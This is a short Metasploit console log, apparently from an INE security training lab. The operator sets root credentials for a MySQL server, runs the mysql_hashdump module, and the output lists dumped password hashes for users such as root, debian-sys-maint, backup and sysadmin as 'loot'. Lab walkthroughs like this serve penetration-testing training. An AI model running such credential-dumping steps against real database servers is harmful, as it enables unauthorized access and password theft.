 msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD teinkle
PASSWORD ⇒ teinkle
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD twinkle
PASSWORD ⇒ twinkle
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.23.147.3:3306 - Saving HashString as Loot: root:*A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.23.147.3:3306 - Saving HashString as Loot: root:
[+] 192.23.147.3:3306 - Saving HashString as Loot: root:
[+] 192.23.147.3:3306 - Saving HashString as Loot: root:
[+] 192.23.147.3:3306 - Saving HashString as Loot: debian-sys-maint:*F4E71A0BE028B3688230B992EEAC70BC598FA723
[+] 192.23.147.3:3306 - Saving HashString as Loot: root:*A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.23.147.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.23.147.3:3306 - Saving HashString as Loot: ultra:*94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29
[+] 192.23.147.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.23.147.3:3306 - Saving HashString as Loot: gopher:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.23.147.3:3306 - Saving HashString as Loot: backup:*E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.23.147.3:3306 - Saving HashString as Loot: sysadmin:*78A1258090DAA81738418E11B73EB494596DFDD3
[*] demo.ine.local:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed